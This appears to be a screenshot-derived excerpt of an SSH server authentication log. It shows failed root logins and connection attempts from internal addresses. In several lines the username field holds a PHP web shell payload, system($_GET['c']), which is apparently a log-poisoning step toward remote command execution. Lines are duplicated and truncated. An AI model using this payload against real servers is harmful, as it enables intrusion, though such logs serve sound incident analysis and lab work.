 ec 28 14:05:08 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[397]: Failed password for root from 10.148.0.122 port 62976 ssh2
ec 28 14:05:08 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[397]: Failed password for root from 10.148.0.122 port 62976 ssh2
ec 28 14:05:08 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[397]: Received disconnect from 10.148.0.122 port 62976:11: Bye Bye [preauth]
ec 28 14:05:08 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[397]: Received disconnect from 10.148.0.122 port 62976:11: Bye Bye [preauth]
ec 28 14:05:08 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[397]: Disconnected from authenticating user root 10.148.0.122 port 62976 [preauth]
ec 28 14:05:08 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[397]: Disconnected from authenticating user root 10.148.0.122 port 62976 [preauth]
ec 28 14:05:09 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: Connection from 10.148.0.82 port 48725 on 10.92.12.81 port 22
ec 28 14:05:09 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: Connection from 10.148.0.82 port 48725 on 10.92.12.81 port 22
ec 28 14:05:09 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: Invalid user <?php echo 'poc';system($_GET['c']); ?> from 10.148.0.82 port 48725
ec 28 14:05:09 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: Invalid user <?php echo 'poc';system($_GET['c']); ?> from 10.148.0.82 port 48725
ec 28 14:05:09 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: pam_unix(sshd:auth): check pass; user unknown
ec 28 14:05:09 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: pam_unix(sshd:auth): check pass; user unknown
ec 28 14:05:09 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser=
rhost=10.148.0.82
ec 28 14:05:09 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser=
rhost=10.148.0.82
ec 28 14:05:11 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[395]: Failed password for root from 10.148.0.77 port 3602 ssh2
ec 28 14:05:11 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[395]: Failed password for root from 10.148.0.77 port 3602 ssh2
ec 28 14:05:11 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: Failed password for invalid user <?php echo 'poc';system($_GET['c']); ?> from 10.
48.0.82 port 48725 ssh2
ec 28 14:05:11 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: Failed password for invalid user <?php echo 'poc';system($_GET['c']); ?> from 10.
48.0.82 port 48725 ssh2
ec 28 14:05:12 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: Connection closed by invalid user <?php echo 'poc';system($_GET['c']); ?> 10.148.
.82 port 48725 [preauth]
ec 28 14:05:12 instance-676af9c0b11fe34ac3e88008-666cd76d5b-lblhl sshd[399]: Connection closed by invalid user <?php echo 'poc';system($_GET['c']); ?> 10.148.